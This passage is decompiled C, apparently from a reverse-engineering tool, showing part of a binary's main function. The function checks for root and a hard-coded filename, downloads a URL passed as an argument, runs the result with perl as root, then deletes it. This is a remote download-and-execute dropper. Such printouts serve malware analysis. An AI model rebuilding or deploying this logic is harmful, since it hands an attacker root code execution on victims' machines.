 [Decompile: main] – (binary)
11
12 if (param_1 != 3) {
13 puts("Exiting... ");
14 /* WARNING: Subroutine does not return */
15 exit(0);
16 }
17 _Var1 = getuid();
18 if (_Var1 != 0) {
19 puts("Exiting... ");
20 /* WARNING: Subroutine does not return */
21 exit(0);
22 }
23 iVar2 = strcmp(*(char **)(param_2 + 0x10),"lDnxUysaQn");
24 if (iVar2 != 0) {
25 puts("Exiting... ");
26 /* WARNING: Subroutine does not return */
27 exit(0);
28 }
29 puts("Running... ");
30 __stream = fopen(*(char **)(param_2 + 0x10),"wb");
31 uVar3 = curl_easy_init();
32 curl_easy_setopt(uVar3,0x2712,*(undefined8 *)(param_2 + 8));
33 curl_easy_setopt(uVar3,0x2711,__stream);
34 curl_easy_setopt(uVar3,0x2d,1);
35 iVar2 = curl_easy_perform(uVar3);
36 if (iVar2 == 0) {
37 iVar2 = snprintf((char *)0x0,0,"%s",*(char **)(param_2 + 0x10));
38 param0 = (char *)malloc((long)iVar2 + 1);
39 snprintf(param0,(long)iVar2 + 1,"%s",*(char **)(param_2 + 0x10));
40 iVar2 = snprintf((char *)0x0,0,"perl ./%s",param0);
41 param0_00 = (char *)malloc((long)iVar2 + 1);
42 snprintf(param0_00,(long)iVar2 + 1,"perl ./%s",param0);
43 fclose(__stream);
44 curl_easy_cleanup(uVar3);
45 setuid(0);
46 system(param0_00);
47 system("rm -f ./lDnxUysaQn");
48 return 0;
49 }
50 puts("Exiting... ");